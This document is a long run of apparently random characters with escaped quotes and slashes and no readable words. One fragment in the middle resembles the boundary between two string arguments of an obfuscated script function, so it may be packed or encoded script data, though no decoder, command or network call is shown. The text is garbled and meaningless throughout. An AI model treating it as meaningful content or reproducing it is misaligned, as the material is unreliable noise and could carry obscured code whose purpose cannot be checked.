QmE.8kHrxpnr+Iq(.s\'dd.Sjisuc.vc8bDIZqk..rbMs.Qv.AM1D8kjbtCvbN.k.v0qI8rMDCqgol..skQtC$ZxqeDsg.ZZ.pIE.TDjm\'v6KrsOsxtZnQ&hbvy..ZN.ZygCZ..hZ+gCnost4Z\/pt8Eow784aqvi.T6addwvmMoobZsI.n%8.hn$%#p8nr.8QmnhZzbv56t6Z.g.0ZDjjNE4o+mnuscZx.lC0Z>c%rZ.yZdn.4D.nhZb.l6i.i.tkZZZ2x9%$DsMd%N(Zdj1gz..bfDgTso.Z3znu!hggz\/gCi.wwZh%Sq.MS.qj..Lu.zMstw.e07.zDZ8.rZiZGn78%bk5Zpgwms+QZ%qNHislQqnkaMQDgzMvyll+8.w7S7tq8.mZr5pooDq.cSi]3.7C%Znr Z\'7wc..y(.I06%7Exu3p4lQy.6(n..0Dcg.90pfiztt8%\'.ZygZohMZEbgl.sM2lrMIt4kyociZE%.\/c8h.8.jrqZrrElbSZZo8vExkES8N2Ztmk47ZzM.STj(Zn%eqZ+TbEdZ..Zo.6tlmnZ3ZS[ck8Tdp 9w37fZ.n.3Z.jTZCk.dmEysf4y..)meo3..hqZ%s..l%3irZMn86mz.jpy.k3qODjhu9mT.y8qs8ZqM2TI..0%2.Z.m$r6.b8.8.48LZ.wl.u!ryZTog23Sy3hQgaZ#k.D3giEZ.oCxZZzojj.Ql(mj.negQTiho2hhQz0diyci8r.mZc.u.ZasMgmZ0.Z&.yT.Z..97.ht1y....W3Nuk54zvI1%Z.T.x...IZa1Z.Z.i%Zyx1m:\'%1Zo9xx#4qT.wo hk4g.\/Zz.Zytgg3.e.Zyd8pk0.kIn2bvzZ6n.qZof....ixZi.\/sZZ0d.n2..b2Q44jZqtzttoZ48gcyMyr.&.vwr5.i.|..gw%m82)h3o+qiocrCip.toQD. u...f9.6IlQfw\/Zh6cZ.rZ.fI. \/c8fcaph...j%.rs.qwZ2xPiqNS.ZkcwgojEZG..ghyloZu.ywhZu6g6Mgyl...1u07.xIlyl7zskzDm%s tm1o6ZZe.r.&Cx..MMg0p.l#y..x061NNm.5dl7TvEjh.9.D.Cex\'+kDr.4i9Zrrxplg.WZh{.Z1+zf.qoM%ZyMbstvCZiZ\/sqflZ%hjZu.\/).3.x13oa&+njZlD.#Q3(eQ6..+y3\/ytZ.gZso.eka8>3vlkg.Mmrh.cpkzsE.p\'ri g7zm...i$Tw.+.s]SgZj.ZMk.km.0Z.rxh70iyZNz40..s.s.bZ$2x v7v.%Mj.D.\'.+g1k.7vkCS7iSmqZeCt.QINgr.wZh.iEyznCZz.hj+hsMz$z7wC9N.El.1nxtwIZjp\'ZMZ\/%gNph%Z8yM..;EMjZgZSsr+w.lsZl%.pw+.Jrsp[nEckgqMy&TZnZudCfZr\'vMdZq3Cr...D.WInawrzyk2f.8km\/7lr5co..q&\/tq.3xZukw.kStZ0Nh..ehZ4Q05.I3Xg7Exv.ao5MkZ8cshne8(Z9yyMuZZ4Ixxofm.j3i7rCgqyzpM9p7su2lnf&xZmZ8%l12igswtec..cZ0o4D%8S6.%Z&u785p.S.#ukw.i8ark4Z8z(.n<myow2.m.i.Z%.E.:zrwb.S.qrWzDh3pdd)8Zr8Eki8g eki15pwDZjk.Z6.s.\'q$bZ%la2c(ZZws.anNsh.24ggrNm.Zng...Skz.ptl5yIwltot2lqmr.hZrIyy.k...l0.N.xnCm.jC.)v.ip6_\/...72d)8yx.jTNoo%D0gj0.7C8Z4p3fNDazrogeZ46jre.z.kam%oM3)&t4k.&rC.CzZT\/Q8Z&ohZ.e.pQlZ.oZ6E0wwhhhqrjg8E\/nZ 1D\/@8us.taud.pZws6Q#jZ7pjE%hzyrCZ.glq.(5ED.nfZt5Zkl3hqwMdyhD.rtp\/8N.&ZlMmosg.ZZhy.y..s.zlsn.9mw.lr4ZQ).3$0ej.\'nizNydlCpcel.uM..Enq%kST3t0oCsrpZEu.f&.Z3.n#ysqrmyYNED.wy.2uha$ypsi+m%lSpz.wZ+hhiM%i.98\'sZ.hjIDr.$..ZZsksx.i.Z4SmrZz4pp7+.TeI%hconEfuZqmNs.2zs+41osidCs6cs..z\/QTeQaa.Z$jhxZVyDQ8Z:IZ.ZZZwZeT%5m.Ipil.Z3wqZ.09kT4ws.wMIai.E.#Ql6ZpnTZ.focjd(6Zv&dEkwEnm..QsggvZN.Q9nkq)t.hhb3.cZ8.yEhrE4vp..ZE.sauNrZ7pId%kC.1Zte48EIi$Z%0wMCoZ8..Mvcwq%ZcZg. 463rzo+r6N..3..Zn.asZh`ez#qq EZNZ0szZ0.hlmZqEo@%QqCpqgssoqmiEZdyZ.8ISesS5..h...r.Eby.k.lyMt8tC.EZ8kgvm.zi9z)gNZ6.dy5zQdpms9QiCgr0n+ZvEE.lvkapsg88hM&9.ux.r...Z%p.oIZaQ6IZ%bs6.glND;ct8NZct%Sy2.7j.vtl..%il.whs.$$i2jycZy.\/nZZ36D.oy..S4q\/$yDhopkkZDDCk..kchIQrQ%fhM.Z$5.Znl8zq+.l.smcmoMTfZ%tr.Ns\/ m\/t.%QZi.i0Cnog&Z.IlE&tZsam9D:ZNmpsdxZx..%ZgS.owoz?O.evsQx.&zrz1M.gag...Z4.1+Zwotx.9too.2iZwZ4S.mD.r99pZ%t7npz8pr.w#zm.$aMq.Z.e1e.wN1.syCo3pZz8lkhgdgxi.loZ5okg.r.Et82#l$p.jEE.ZUMS.Z..lE.kl4rgqDonqqr@.gEdZg$z%ex0gwZcZ\/hrZ.(qbru%%Z.+8h1bybENSg peutjfz.n&pIk$ke.ltMy.6kgxg.Z..tZ.j9.+.kgnh.$gtlk.9byd%ruxsyfEd7Z.(%$Z+pmhzw.E9z5..QhZsc0&..jCksQ.2zz6CZt.jse9.CZ*05.hxfoZ.ZgZ9oymDp9Qdytpo03Nck.8jlwc8kIDop+e45..zlsaS.h0.xMtwn4C$T6m(ro1sw8IQ8CT.e9..yDZp.ZE0hT..rZ&(ZzjpqZNE.%.n0.3Z3.Egp6CEIhZdjZ.)8xchStZr.lpnq.lZZhsl3Z.zs8qb4lEZn.ZXNq4bx.Z^f1mRh..mbp&5Zp.Dl.zu.2zgxZG%w&ash.hw%l.Dt.g&9.g&l.xs%.\'t\/di$2.c2ZKxc 3xonke8.yzbe$.s4Z.n %.wIEzM+i.jZ\/Zq%.3t..w1y$6..pz.ajMiNobyqtao4CZsLcIim.8Zg.S8x9S.gCzithlC%n.gNy.ZuRgyw%8ooi..21)s%.TZShq.DpCZi.0Zg2ezn..E.M.1gjDh.qg$.t%C.mZ4cCZke.8DZCnShJ4s%.Zt.p.D\/ZZgp0sMZc(1Z\/7kt+r%...Z..f8u.U.Myi0h xq\'.dZZ.r9)eroiNpxDqI.o.qi%mkj.Q.ZZp.Zjc.%tu.ZbECw.Z.$kkxsu5\/.m"s%\'ZZg\'Eq.$.diIoqx%0)j..wv8 n%.%$hQ.%MS.ZS...ui2wITz..rNnNb8ZZx.rychZ.4s..+\'Zyr5.q.zd.y7 mmsiroNi.EnZk\/N(.hCCSc2yva%jN0c...0dSSZuMe2EE6ovt2j.ZnzjyIxrfqtp\/E.sZ..8EZ6ZZ%.5+1r0C7Zhqb5.tmIEgsr5nS+.h&Zy.Zs.sppQZnDzzsZ2SyEh\'czsCZ.sm4yko+s2h..Db.Zo6%mwt.VoTqZlLyaP.sIjr.mftJrmZrIpqsZeSoZXED3.zq4xrZz\/ j.M18Z.f.s.)SZ...sxSr 6ga.ws..8cythCQZZ.h.ZEkNoos..D4vdo%zZcMkZlhptonxq8\'..Zml.n5hp.xny9Io%2.r..Z3z.iCyi.Zy\/oIlM#=.Vohs.tQ4IkihZxk9m.tr0ih.g;SzIqCJCjgC.TZ4o(%ZnCwcfN(hxMnz1.5.g4;TZ3.s3Ihy.Crg.xE2Zq.5.NsZ.E4CIsgg.Z81NtZn41w2ow%%.wZ&.9r.xl8a7x%.16Zmn.3iw.JTx.Z%s.%y4s.Z(1.hhb^ax1bz5cz..gu3hm.Us6eor\/xuh0.j..p(j..Zj2jjuZcoMC1mZ99ZylOb1.TZ.z6h.EYf%C9.s%b1.r.Z.]g2o.xIv.ilCd%ZN..&.x2EkldTzh1NcZm1r\'sIm\'z5l8m.ZEwtgDgN$wbS..Cn[8i).ecia0lxwZbUNbZ.wi.CDM9.og.\'N#d..xr.Z9gtg6qwNS..n8..1ydo6gZw%hwt%pc9Zn3Zmy.uxxg0qp.Zn(N.xmsjl.gM3..tZwvZZs.o7wMD.z...flbMsj68tZZlj.\/gkmZ29..s..2zQjgzh3bsh.pNitoynZ$.buZZovrktZx.ppZI \/ke7bE..v.kpDzg0.ZlZCZjEgg.Q(za7qZa.\'MowDuhp.wsZ8Dx.icZ.%ZCon.mC0\/cms.ii8N.tkyIrp$ygel#Z4Zuu%.p1pS2n.rlsy4.t.rid.7r8m88.Czo.rngm.g+.oCh.q$Z..ee3\'d.rx4qIk.tDIg&woaql.Zouar\/yM.tDln%S%sgi.(t.r+kfMlcZ7.a.zc.4sgz2Q.q\/b%$\/oz0h\'gyxrZhZ8%tjg7Dhw.w%fwlzwr5Cpbd7.sgr+%s7qDmd.g1.E.$ullIxh.hz=.0Tnu.4N zxwylleDj&.v+ghcj.piC8ahfoC3ZT6%%y+r9sMZrqD.Q3lD1ngtZ5$qsgErf5n.kt.8m-0jJIgs5gT.xN.ZvIiTDs2mZC%o#Zwpj0qq.+C9i.fqZxzy8pm3Cp.N.SZ%3l9oZN.+jTZq3 %gN\/.oEzn4n%pQfZrIq#Z+O0bo.3.DTpZNZ\'a 48yLhzp.jCdz1c1dq2cZ\/sxl.2..f,Dhd.mglZ&)Qp8rorZ4)ykolEZh.sIyQ%om6IlrZa\/jvnQqgh5DshZzZ29ZIm7rumwhz)Z4vZkhrc..x.p5IZpmk.l..\/.t.E2MIytxs...d..lC%4p8pNnCxr.g4S%\'.t..Nz.NMdqrt.Q4og.SZ.ar.I)bpo8nThIi3.3..9eVkosZp# kmjNhj8&(Qjw\/p5%MpC&.4Z.5..bm&.I&%bs.Z5ny.7qkmi.)fdqGnf.ECl3asF.h8.7mld7&.ii+ho%rZqar.w.2NDeilI62c.Z.eTjrhjz3.8qohImlz5E)$fmeIkyabr.zn6..hsZ5n..m Q\/4m.opxd.yZ.tuqmdQ6\/0.m%3+.8spZZ.1.hIZZcN.34%oNb.mIZznZ.kT8o.rh(.44k6xh.8ok6.4y8IzMyNZ.xvNq.ps..\'hwZ.gMpZ\'s8.3bw+.C98jxNrnxI8.m\'8&7SwmxrjtNkZ5.cyt..ct.u3x Qrwf.&c88aqk7pig+.m$lZg\/n..tw1.mnwKE1 yo.q&....f%6bNswT$wSp8$igm&4.TMZosZNnIZsm.lZ...r2+twkT.lgZZ.Ex0 NmkZxgI5gT...pCvw.zZkyknfkdrf\/rmxD\/.ZSl3fhkpz.rZZ&.u.eIiz1y.gbNg.4.ps\/izh&vo+D5.s\/G5soZhftzyhZogZ.zw%Zies.ryt8)kZhggI9h4C\/.oNMZz$q=Z.w..w..npz#dQQt.I.Ig..7s.e8.40..nT+.p+gpycZ&k6.+NZ$Z%&eui.s.Zpzp.\/Zj\'k.sI5Zqt8.aSbZgq.y.r\/zNrr7.qdumo4p2ogn..MslhwN.\/Qy8sIoM..Z.rvhk2hII.s\/sMe.d8..nNzy.Zc5 ssxeoot\'\/+n6fNi&4e.3z.g9uE.6e$.8j4vsqiaigijlyZS%9N..y0MIqgaDy.fiCZ)a+.v 97l5t1koh Tg8.Ivsr8c2.2sZZj..%UZD..DpQ@iw\/zpiDt.tTgx4h.w\/5v3ul..k9c#Z7coDDZ8Z.b.gE(\/t$Ed2Z%f.4.xfltseZsd .ri.%NmE.Zh`hkl .8.rgf.h.pgu3E.r4Z.7CiSc.Z1jzEo.k%CmZemZ.rNkIckvqasoh9qsMq.ioNZdm\/xN.Ezq& nCgZ2@tNZ6y9\'32hgi.xCN.wdZQr.Z6zE(NI.MzxCZg0E..zh.o$.ChIwsZw.Z w\'8x1zcd9h.h7\'cs...18.q3%kmbeCM8y..NEkE1.6.mZ+Uj71ogr1.blZ.c8Z8.w+wjzTagrc.Z.u...4&n$ZZl%E06lNgz.stjjvv1s87. k29g%.Ss\'M9ZwuZiINZxtZe9ZyMgr.uSkozgD4Zlg4ybrSloi&h.z.mt0t%jm8Kv.hqg.Eg5<rZ.t\'.(s%._.Zjphr.ukmmh9C4nhitfm7M4moQ.+lo%r%9jcb.ZgIiw.%..us$sZqvkM\'2Zhr.qCxpkMozDqMTzTkrCE8&n.qxl0ZmE%gs &4XZ\/11y.wtcs.zsisNkog.Qjxnj4.+$1ch7.ZZRe+9mp.4o$h.}ZEiunZ\'ZzD7m4Zho0.tustll.xZb48Z%%sCmZEChmZdt.g.3i.hg7.+s&jojNj.k..q.MZ4Ijd.wz4M1$qn.+Z.i..tmzrjpgZmly..rwjS$jEHdpt1ZoySnZ.inwMzmCwy8.Dr.l.rZ%o..osppgi.smeZ+Ekzf.sZjE\'T...w8c8Zmz9pZ.u5ZZsDQhs24.\/T.9ybg.j9..\/pj ;.&hzcSrCh.lx.w.QdrhwmrZ%;.j$$jgsgmtC\/gyMSn.n3Ig%3d.xuhZ\/.cggC.0fzZxfnwD%Qo.DZ2.p\/QZ28xtnf.CNZ\/Dj.loo5zEo..4s%Zdwpb3ZzoNo.jE2iw8Za knExZzc.ZZ(D.gjgk25..qgZExfTtxC1ij(..ZxxZ0ycgspC..tq3.h...%x.T.Zjnx6wDSj.lkjuc.Zoc.TlNxipdZZ$qZ.uZw gp.>Ekm.m5Zrh.g..*Zyis.5NxwE7hZyrghg.%"d:opQm...wpz;0l..%Q7.cZ.a\/MQdf.wuw%.oj80g.6ZM\/6sKi1C2I07(ckQyoZcS..y80y&fleZrd.3 .vD\/znhs;8ZC6g58qmxij$m.hIg..xC$r.%2jpStCkZ.DD.Wjsih8y0ydzpmq&pp.I07DM_rosEd>sQ.py.xbd.\/mp4C7c8Z\'9kwn.cnqgvZxM1c&\/.0xorCZiN1bIr3N8iZt%p.3"u5ng\'0m-imsikQ.pkZZhM0hNZpiMvr.6.vqfz%Dj3.dp8etx.I(l.nnc9Zrl37.2.T%ns.mW.Zr.$.fj%ZldZNh\'mo2h%.7.z+ZZT1.x++<l sSyN..olu$yiwgl%s4d.SlZMsw.ng.r.ysj.itq987.hq.mywMdgs.C.x%.h%ZjoNauy9Eqmt4Dh%.hmNqp.m..Tpy.oI.q.Za.s\/.z8Nssdjh2rpjkZzmh..ZrZ%.%xbJ..c..uujp.ZhE*ZxZ9j.El5n.1862j.o...zpi4b8cgZ4S.1ZZZ:Q%Mgy%nj\/4<.IZ6O$zZr.Z3u%p.jn.sC\/S.)ZDZ.Z99Sr1CmNws%S+f+..EX4#%tMCZMZ cslyE.kZt%sxQ.jbmo.pZ)..g8owNMc8kpgCE.Qrh%Dn\/.ph.oZcy4n1n.w4.Z0ZECMjk8%<3.xsny6.wx.Drrv.4&.s\/jZkweq.Sd%s46E.68miTZm0Co.e%lZyt&xbn.pCZ9ku.\/Z$3sh$k.C\'A+%ggoZkzg.pNjcICpgmk5D$Z`kZbsZ5.8s.muTiMZe\'ZchqZG3m+..6fI1oyQ..o.lD$jyl.SaZ.De9cekZ2sezZTCe(w.uZ.[C&2C.Mm.8ssZ.zZg ZMnmr01xc9Zznm.ol3lZgw.lqZr.vZ%g07.z.#.Zkxjg(\'ljZrg59.g)w%v ZZ.?Zz.cwj7k.vZlDbwT.SsEo6.Ztl\/Cp24.KotCjS8,sxD.SwZZrqTZNlZot7xDx5..z8myZa9qIQZ6%Z..povh.2.0rMZ.ZpxqT\/koZ.i.$q%pM.wulxsv.Ti.Nv4nZt.comlTiTu%e8Zpy.ZlZ6%Czh.+ t.\'1t\/9vZzrtk6ZtQd9.ax8#a\/7q.jl2.y14oq.Z.M$8.(o.tj7#.pjZGp.gsj%5s+136c2IEp06Z8M32.ic.j7jZh..qwngnkZNhske.nZZS.e.k.VN.rZ%uZ.w3rZx.g.wzno.1Z\'.r9x3m.y8$.th.4sIs xvl.N.xs7oI$xZ.85t%cTaTyZkgz.k.oSI3gkw92mZgzpfoqg.pz.mbw.TI4pZ7qmjrec%l.M1I.M.I.Q513qr%$p.M.Q.kb6I.?0zZQb%7s2.r.uIig.4$z82oZ\/d.xtoswogHi6 .dosZ.Z%#r.\'s.&.ljp>kyyk s.4tvg1E..kmrZkwZkZZc$ $iZZ\/8gkZt=\/bhpNaaTZoS9.sw9\'vI&vNSsTm\/.gMyZkto8liZx3ZAZ.p\/\'{iN\'Db$Q0TZ]Zs%o8pp+)sxd2dsyZ.%4LVZ\/Mn+hztT%5xIC.tx6nZ.Tiw86..zrj8.Ml.6u+..k..Mqpsuhsw.Et%m8,b.x.tTz57q1\/.rI.Z5nksig9iX.l..znMs0j.rc&pk5.Z.lg.f.%XE5.tJkZto.oZ.Zy8pI.h1gNwEciMt..a89i.r.wc..1tDuCg.RQN..mykZqr?Z06DlEl%%ZpdNZfZ1.IyEz3i%i..7%i.ZZ...ggi\/D nyrqir.EMzvs.IyT60wIlTzh6upk%wrD4%gbfmymbnp8%%.z48el\/fn.wiv.Zsx.5Zt.pkutmv8ou"Mih.mZ..o.)TZ$2rn.mgSza%t..Mwx.ZN.\/e..5#ZC$.Zg6.mZxTf.lyjMeo+z.Zst\'lzloo5.aZxqnZlsEsqz7.Ng+7h8qo..Z.y.ZZrvZZ&Z\/bZQaginawrflstiZ.zr.+Z.w$nZ8.Z\/ZwSD..zn1.i\/Tg2.ZypZn.s4m.ZZ>7ZNZ.Zo4yjm\/(ZZpmZlS17Lxu5xEs8Zhk8k5.wh%.h%4c.NdzmbdqQ&ZhZN%.CZnl\'bz..N9\'.ZhejoIn.uu wgvZQZ9vu7yw4w9jmZDgt.y.ky2+7c.pISeTfzlrNEtavlS9yxZ..d+uy:I.Ztlnrx..ZjZqwzfk5Z.har3nggb%khlgjZ`h.Zm7oviI%MwbZw0oNZZ4w8.Ix8N.I%tm6lgu.%lEg.8EZ.$w0l.xIZ..a.9ti%56\/q)sdg7x9vk4ti...kg7+0QDyq.).k+Zt1k.ptr+6z.k.ysml6y:ZisZ8.4.p.kw8lMIrc.Koy%%.z7dD9dks%c$y728+y .$ij(%.vZhSgw8.tax.8\'f.g1ugkCtZ4%go%vZ&o.I...ctCnZ$vmz7gt1x?Ng&7$lIdZxZ2hq6as.N.fwE.T.4s2oS..gi\/hqg..tZD8eZ:hN9ttZEhqz8r.ylz8.TrC.f.Sgd82spsZnsmI\'3sxiQzwur2sn.Z\/r+.S8\'liZwctiIwtw8gZn(Z..mNirCZ\/SN(o8.azvjvm8.z9s.ZsZv6tDe48.jk\/oo2Q%hZktqgh..oa.Z.0uMr\'fp2.jZzk[l.zwrZ.M$roSn.I.nkZocx.aDrZjstck9Zhp gTo.mg&8Tp+1pyn.gr.oTjlp.ygtZ6Zs%.sZtja8.ZUnh.o+ZCNjsZ1y+Z4tq..t.jpl\'1&nNDlrTf\/.sv5amnp1.D9IvZdM\/vZutZZ.NZcTS..wgTsM61bz.2.g$5+.sr..7q:Z5Nm4lf4ngk.9u0Z.6Z.+.rOt9pr2.ma.qeoHm6t5.pbjx.\'Ii8t.rZaE$g.Iu.z...%pm.9.r8.j$gZE+jejntf5y..sf3$yjhDxl(Nyd)..wmv8sQysZlaZ5StnxdlNdhllb04Zlz.le6.mZmqmk6%4cCxhkl.h.I.)xEgpxZj.ljszoint)gna3Io+\/i4xZop\/Za.g\'TqtwkZ\'-hhro8lm.pZ.msZgqI+uTZ1nd.j\/lDZ8Ze59ZN5ToD$t88ZC7kZpcw8.w.l..lbk6\/E.f.(ZMja0vypZb.hZttj+.9k8f1.rDC.y2zfM.kwSx9.p3wp8x.jZoyh.jyp.xrsj.Z%s..ZygZvZ" Zir%wMiG#4.CN.sQ5pQZvnwim9.mxhjwsNo.ZZjC .I9DoNTmgkl.CxfZ5ghZvtg.Z.z....gZ\'fg.wZ6sqNZ..Zy<g2.x8QZTsbIjiZygn.8E8uwQj8lfjZ8a0q.Dp0T mj0urnI.xzrx8Zc)io.w.+gbZZQ37tk%Mso#xgg..hlxZc.ZpD40in\/..b.ta.i)kQwlZC\'.ZyE4..Q3gM1km.9.yrrOkZbdgvwD+C.i7.owh.tr1Err3Z$4j4v\/3m.k.u4.xZ..uzmxZpcw.dr5M6\/4wqq5ty8lhZ.j@q`.lqQ$ntyZ MZ5rQ%xng\/oo7Z..siEn\'uIt2h.5.gnZ7pxCcne.ukslwoZ+zu9r.lND9jlvmqlyz9..ZZZg9g8\\8cxww.j6rDzlfosc\'ql6mdZ^sZyDqdi.q8..Zx7tyj+1yX+oZZDpZiS)qIZw.7.yDd#.z....gQq2iju8.utsognjz.nmkZgmpjxclNmg3yj\'Z0+\/qw3I16. .h.lz9wk0hf.wi231.doyl.QIj%ZqDIy8xl.$4M.5ir&7xMmjjTQ9q3Z.I.ZiTI\/2.MkErjvwZ40p%Q6onm$Zls.vomZd10obE%08ZS..ya\'ZD4hZ.bwZ4z3tmtpe Z.lMzz.gZ%SZZ.xkZu%-.ckegqr.IZkVnsvNZh9teC.cs..k.Ty4.onkn.5I4Q7.arwr.<b\'04rtsx)Z4Qgj.+8.o.qmdED49%x&M..9y2rD.Z.E1ZNyl.xfZ.Zsz.E.z99lEro.gkpZnTdxyskgN.iov.+lagik%%ZyesxZE vlxg+s6Z.7&hk.zy$am)Qy0lZC$M5Z.Iix2kI(0ZC9iZp+hS\/!5j.xzzbk%vZeZ.l.TZ.ccsgw)l8&iZ.xrh.cneuTZoor.j.rZv.0w2Zt)0Qpg5.4p.aaZ.%h.h5ZZg0Er1k+D3s.Z..4cxoh.k5m..rwh.w4.88wuk.ZsZtZbp.7Zriz.Zzw3il1.Tl;6.g.&.xanipyiqjZyZL&kvaDfI.oZf$.+M2wp.SrB2kpd.28%ZCZ.S3yIsrxhiyC.#vq.w0Z1ch jvhl ZSN2m.oyZod\'78Z.ZZg%t1rd Z8r9Z..NcZm.CjZVhI Zg$l\\2&I`q.iSgZta..j2o.x.tx 6gnirC.ZrsQo4aly.1qdr5.oo .Z.Z7slxq1C9l%SZp.R.S j%qml.rzpbtr)sZwdkG nuI.vZ4l2jyhN4\/jwlZ 0qvzZ5s.m5.pi8....rr.hgJ Tp.g..o.pM.tq) l1r%nZZ2S QZu.ayyqZ EFSn.D9wrZtn2y$oapd 8l54z.qlv1p...yk..PDij.+e.phZ*.zI.o50.Z Zq#..exZy%raasdok.Zl.Mvz33zZ.2e\',5Z.kmqpor.ht._)cwZ7;p sl.j .k.ZIbZ$Z..ql4.smZxm0snM.s.&8w8ZT.bzwkin.68EdpY.C9il.tmjwgog.Z.p%..Zlkxs.esIZtCQSocm)7ruozeZ89l.6af.Z.egu1Z.tn1Z.xx.4.xhsw.D.ZZGZ\/.1drQ.vpIl"ZMkclj.zss4.xcS6TzC.tI. .c.zinw07u8kq0zkZ52w.yy.kqAl7g.bx.Z8j.E.Q3.Zirn.. td.8D.tbk.k.y.g.Zytc2rmmhDyo.45Z0h N%Now....ir5.j8soQt 0ZNczSZeZzhMnnjZn+g 5..I%.CdICix7=th%h)Z8dNQvoc.stgvk8.lr4.lN8org.q.ZZ...g h..bbxycm.b1fp.t.qZ..z..amyZ%6gz+_Z.b.nZw.\/.%iz.kDvoTkl%n.0xxEZ3 jgZ..wo+ps0o8ui.+k.ZZSDei.ll. % xc..eEqk.w.&..qZZ9Z).\\'),yme('r7f0.sZzrje.ZZye.l.j8NxdmDZuk0ucwhQEjZz.d.l..cpps$MZI.yqS.eE2SN6uZIsiwe&iEChomvhNp&.tZ.Z4.S.Shzkx.Z(vTQ.3&sZ.rrNhehZINoDoy.Z.gxw(Zi.3xNqq.8sZhCn&l.sFnE.hyMa\/Z.79Ekb\'Z0lyZIw8.&s#..x.9&zgZrs.fwI6qMwaZ7mINZ+E.d.j+gEinZh.7ZrkkZ).6mZZ$.qis9hZq.g.9D6hiEEmqnh0rg62&9e.hkj2kyZ..zZZD6l.9&cs.fZ..hThr.8.II8.3dChD.st($zSh.Q.xwhtv2jy9\/.C4&68gjSc\/kN1ah5m0pg.Ecye+shh.jaZpE17xZhvZz&b.m6ZrtaQzTw.in>. .hzE.r.iwCf4yD9wZrgeuuS\/v6CzsDk...QM3$Ete+Z8xvhjgso<exm8.zyityjeC.iSd.tg.StnspwrZ&Kivf\'M.(.kCx2.6.gn97.ntMu.y.o+.ru..9wgsmZgZ.ztb..j.*rq.oZhcnSZu1soo)Qvgn+rs.x36d(.snwg8ZZ8-Qnwgmnrk.&.Mq.lZ.m\'4i4.ye6l.\/l.QIZl...Z1jup+i\/.ssZsqoTZtZ5c.hnZrto.zr<xue68,k9nD7g2oyqb&c.gZkZ(gl.j.zTQI ;.h. Z&gkZw4ZZ.3@Q+EbmdTo#syg+.N.759mnd9qwrZtISDrt4yojMdDDS.r$.dwifZM27yo$+dzoyiD3\/Zhe.(.gZzh.rr6r.rp.fyNZ)Zxmom+q8.qi+qxDmZp.g.mrcesm)pE\'pomM&z&Ng6Is.1$4mk1E.Y...sZvIsiqtc4cqoh.Z$l#Ev{+kVcSj.$IC62kDSZu4Z.gi1p9t.tk.tZZqI..ayhEw.k.(M&lz2$tppTg0gZQrfkfzw.ENM4Zbk.lq8EZnn3yyCj.Qx.Z.Z..4I"eh..Mj.jjMEvz.vc.7yx.L.tkCe+b..Zuwjsm %YrTr41.ZcZp14z7..Mqq+T6(ZffN&+6m.r0an8I6.ehp.r.3*i..p2l&2f0jz.khhCNa#.Zjp.7C....hZZxlmr#.wZ+ZM.8rjopaul.ZjiZ.p9.43TMkyZ>C3f.E3.oibk.pZZbz8ZSsw80x.$r.Ij.MMdT...0IlSg\/stgZZiOpTsTD.8h\/.j.xhnEilCuy&3k.Q.NFkZI.lio6.6a.&fpNanWyv5.h3NIn.o5gsp.9gvEIE2IZzy1qQ.u..l.MtlMf.hlQftvtCM90&&#5$6tip\/6w+Zh&4lZZ..n..&Mzp8r2lDZjh0slCiZ 2q6v..t.w1n+MTm&oZ+zg80 w*68.....IysMDy.nmZMhrEbmMNq8n.jZacZn6iEs.m.blkZyZZ&qy#hvE$9.y4.gjt(5DqP..NkwnNzZZxZo..950+smfQro.q.zT(..&$u&...Nva1lcpNe&hm&5w:.lie.4pt4o2ZZZ.kDNqx8p4k.Z9Zvpx.l8k7Zk.sqZ8.ZvZf&rq.7erk0fa.4ZZZs7tlt+..Qpgr66Tr8ezN..7QNgye4&C.w.lsp0Z 0.a.#3.ygSxDhej.ZgNb.fspZ.$fMznoZrxe.rzky..).Mix%caZsd.0S9Zq_q.ZnpEE9oSw..EM..e0r.t...Zl7j&#m.cs\'d..4ji*ssr4yzfyI.SM.ll.rr.htw....rkrME>N.ws+CZlxhbwn\/rv)MoGTkkzju.3e131tyw. 4.iTc&q+m9Z+&ZMdd6hrynS.oZ.4C8nuq.uk2I.S6lj4kvieTcwTv&M6&t2tr.f..M..q9k&.r.hk.9flXDr.y5D)ZyEqojm4fx.jEt\/4Z\'b.(Z.3zw6jyE3u8jooktcdrgklfd2.eik0ctzqtgd1.w+Ixwh0.EDle.JZZc(rZIcoM.N9sm0o9Nrwz.pxxc.go94ZZy1\'Zdq3oy3s.If$cCZwn6Zy\/.T#2*s*b8CDo.Z..syZZprrmwh\/lf8Za[4xmn883D6Mr.$prxe.$ IdQkwwvZmm.g.#D...qZ2uZmZjzZm(qyC688Sz.niZ>Nz.v0Dns..jQ8Zoez$.M.\/\/.yt5tsjNj.hZZsn#bjkgZzgnZ..lyrZT2g..0i\/...w3.xdZnb.pw+vm...g.o.q0ZZpMx8.v.9n+.r.g8wo.\/xd..^Zqls]EZC$.w..8re.kcMIa$*.w0.hsopczENyZbM&7l4ZZ7.8f.tw1x.q.0.SEw1aI.ZqZ4(5h.Eo4jjdgwml$tp&.Mvb.Qgfm1DMEMZ.Cw\'.cgn.5TZErr8w3ZhCgZEw*.ptq.i.fp.*S<.Qzm5zw7.z p.qZ2bkqZ.o1e.Nw.49pkZ.i(guu.)99m.+&cejpvipn#txju \'pZZ0 Z7pt..awo.l.wZ.omxr..."lryfg.vn+yZ1mlohlyh82wkoZEdTwZk2Tzhi8\/i.gxj.rZh.gSISdtbS3ppvg.E.t.ZS.9dTEwyN.$bTIp..I.gTF0n.yy t8wZyn&viZqE..Z2$Ixn90gZfoc...\'$cbzN-.wmx0pqgCz$wqjtsssmcsyz.C.uN.8ahrhmw.4x0nk64m.gZ@.49zgc.sll$9g5CZdp.SaMh.z9ZTohZ&07mZIRtq.oww\/.6&7mx.urwk7ia.j.Z78l.Iw3.k.&sdnZhqx...ZxfS.mk`b)m.wxl.9tfjSsdj..$&t. lSo.iZonI.43+n.xlNw4yMdZ6T0.q\').+ngk&tIvu8Dr.IQS6..h+bZ8jo.ZpEIlww&u*\'feSI.qjqtil6Z.ni=c.INZI 66ZxIgz.diZZMZ.prZ7a.gZ.r..S5M.jjri9Zb8.(8B&.Zak+jkoQgZyZw85tq3..ojE&wzr8E8&N1I.rZehxZE5Dk.h5.N\'ZDNZZrtEsTSjhZ&e.pxgC98S8geiZE9&tZ3.tu&0+...jZ.STxa.pq8dcroZ\'QhT..qCi..be0hlZ0vC1oIl9jN1w8Cxi0z&epDugu.dsa9ZD53.ZgZ&nw.wyis\/twSzrz3.8.yQ\/tp\/y..ZkqqZw.wxwaEewy.9f9j.353ohD.9kg\'7.&jqwk&&nx$5g.#..lg$arlirZw\'..rxfZEyw.7$.ZND5r6SyZs.y.h..CZ\'zxuIsZ*qs2.jMwXxmp.i\/Zqc5+&(xAQ8Z.srfCktnCt1Sp&&3Ipbn..$zZE&rD.Ho 